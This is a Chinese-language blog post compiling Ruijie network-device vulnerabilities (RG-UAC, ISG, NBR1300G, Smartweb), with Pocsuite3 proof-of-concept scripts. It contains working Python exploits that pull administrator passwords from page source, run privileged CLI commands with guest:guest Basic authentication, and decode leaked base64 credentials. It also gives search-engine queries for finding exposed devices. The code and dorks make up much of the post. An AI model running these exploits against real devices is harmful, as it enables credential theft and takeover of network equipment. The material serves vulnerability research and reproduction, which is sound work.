Pocsuite3_锐捷漏洞汇总
作者:Sec-Labs | 发布时间:
前言
最近接触了许多锐捷的相关漏洞,复现下顺便利用Pocsuite3写出相应的poc&exp。
0x00:锐捷RG-UAC信息泄露漏洞(CNVD-2021-14536)

2021年3月8日,锐捷 RG-UAC 统一上网行为管理审计系统存在信息泄露,攻击者通过网页源代码可间接获取管理用户账号密码,导致管理员用户认证信息泄露。
影响范围:锐捷RG-UAC统一上网行为管理审计系统
查询语法:title:"RG-UAC登录页面"

登陆即可
POC如下:
from pocsuite3.api import Output, POCBase, POC_CATEGORY, register_poc, requests, REVERSE_PAYLOAD, OptDict, VUL_TYPE
import requests
import re
class DemoPOC(POCBase):
vulID = 'CNVD-2021-14536'
vulnerability = ''
version = '1.0'
author = 'attackbot'
vulDate = '2021-3-8'
grade = 'high'
appPower = 'UAC'
appName = 'ruijie'
appVersion = ''
name = '锐捷RG-UAC信息泄露漏洞'
vulType = 'info_leak'
vulclassification = 'Web'
createDate = '2022-1-18'
updateDate = '2022-1-18'
desc = '''锐捷 RG-UAC 统一上网行为管理审计系统存在信息泄露,攻击者通过网页源代码可间接获取管理用户账号密码,导致管理员用户认证信息泄露。'''
appPowerLink = ''
samples = ['']
references = ['https://mp.weixin.qq.com/s?__biz=Mzg3NDU2MTg0Ng==&mid=2247483972&idx=1&sn=b51678c6206a533330b0279454335065']
pocDesc = '''
eg: pocsuite -r attackbot_xxx.py -u http://xxxx:xxx/ --verify
pocsuite -r attackbot_xxx.py -u http://xxxx:xxx/ --attack --command id
pocsuite -r attackbot_xxx.py -u http://xxxx:xxx/ --shell
#如果是https,输入IP应为https://xxx/xxx
'''
def _verify(self):
result ={}
vul_url = self.url.rstrip('/')
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
response = requests.get(url=vul_url, headers=headers)
password = re.findall(r'"admin","password":"(.*?)"', response.text)[0]
if "super_admin" in response.text and "password" in response.text and response.status_code == 200:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = vul_url
result['VerifyInfo']['password'] = password
else:
print("�33[31m[x] 目标 {}不存在漏洞 �33[0m".format(vul_url))
except Exception as e:
print("�33[31m[x] 目标 {}不存在漏洞 �33[0m".format(vul_url))
print(e)
return self.parse_output(result)
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('Internet nothing returned')
return output
register_poc(DemoPOC)


0x01:锐捷ISG 账号密码泄露漏洞
锐捷ISG 存在账号密码泄露漏洞,通过查看前端,可以获取密码的md5值, 解密后获取后台权限
影响范围:锐捷ISG
查询语法:title:"RG-ISG"

上面的POC同样适用

0x02:锐捷NBR 1300G路由器 越权CLI命令执行漏洞
锐捷NBR 1300G路由器 越权CLI命令执行漏洞,guest账户可以越权获取管理员账号密码
影响范围:锐捷ISG
查询语法:title:"RG-ISG"

请求头要加上:
headers = {
"Authorization": "Basic Z3Vlc3Q6Z3Vlc3Q="
}这里就需要了解一下HTTP Basic Authorization

在访问一个需要HTTP Basic Authentication的URL的时候,如果没有提供用户名和密码,服务器就会返回401,如果直接在浏览器中打开,浏览器会提示输入用户名和密码。
要在发送请求的时候添加HTTP Basic Authentication认证信息到请求中,有两种方法:
一、是在请求头中添加Authorization: Authorization: "Basic 用户名和密码的base64加密字符串" 。
二、是在url中添加用户名和密码。
具体可参考
登录后发送请求包,执行CLI命令 (show webmaster user) 查看用户配置账号密码

POC如下:
from pocsuite3.api import Output, POCBase, POC_CATEGORY, register_poc, requests, REVERSE_PAYLOAD, OptDict, VUL_TYPE
import requests
class DemoPOC(POCBase):
vulID = 'attackbot_129'
vulnerability = ''
version = '1.0'
author = 'attackbot'
vulDate = ''
grade = 'high'
appPower = ''
appName = 'ruijie'
appVersion = 'nbr1300g'
name = '锐捷NBR 1300G路由器 越权CLI命令执行漏洞'
vulType = 'rce'
vulclassification = 'Web'
createDate = '2022-1-18'
updateDate = '2022-1-18'
desc = '''
'''
appPowerLink = ''
samples = ['']
references = ['http://180.76.227.109/PeiQi_Wiki/%E7%BD%91%E7%BB%9C%E8%AE%BE%E5%A4%87%E6%BC%8F%E6%B4%9E/%E9%94%90%E6%8D%B7/%E9%94%90%E6%8D%B7EG%E6%98%93%E7%BD%91%E5%85%B3%20%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E.html?h=ruijie']
pocDesc = '''
eg: pocsuite3 -r attackbot_xxx.py -u http://xxxx:xxx/ --verify
pocsuite3 -r attackbot_xxx.py -u http://xxxx:xxx/ --attack --command id
pocsuite3 -r attackbot_xxx.py -u http://xxxx:xxx/ --shell
'''
def _verify(self):
result ={}
vul_url = self.url.rstrip('/')+"/WEB_VMS/LEVEL15/"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Authorization": "Basic Z3Vlc3Q6Z3Vlc3Q="
}
data = 'command=show webmaster user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.'
try:
response = requests.post(url=vul_url, data=data, headers=headers, verify=False)
print(response.text)
if "webmaster level 2 username guest password guest" in response.text and response.status_code == 200:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = vul_url
except Exception as e:
print("�33[31m[x] 请求失败:{} �33[0m".format(e))
return self.parse_output(result)
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('Internet nothing returned')
return output

register_poc(DemoPOC)通过测试,同样发现RG-EG也存在此漏洞
0x03:锐捷Smartweb管理系统 密码信息泄露漏洞
锐捷网络股份有限公司无线smartweb管理系统存在逻辑缺陷漏洞,攻击者可从漏洞获取到管理员账号密码,从而以管理员权限登录。
影响范围:锐捷Smartweb
查询语法:title="无线smartWeb--登录页面"
默认guest:guest可以进行登陆,登录的过程中搜索admin的数据后发现请求了一个文件 /web/xml/webuser-auth.xml,而且响应中包含了 admin密码的base64加密


base64解密即可,同样发现可以越权CLI命令执行漏洞,guest账户可以越权获取管理员账号密码
通过添加cookie写出相应的poc